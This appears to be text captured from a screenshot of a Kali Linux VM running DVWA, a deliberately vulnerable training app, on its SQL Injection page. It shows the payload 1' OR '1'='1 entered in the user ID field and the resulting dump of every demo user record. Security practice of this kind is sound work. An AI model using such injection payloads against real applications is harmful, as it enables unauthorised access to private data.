 Kali Debian 12 Server [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places Jun 4 3:20 PM 2% 57% 0.0 kB 0.0 kB
Vulnerability: SQL Injectio New Tab
localhost/dvwa/vulnerabilities/sqli/?id=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: 1' OR '1'='1 Submit
1' OR '1'='1
ID: 1'
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
Right Ctrl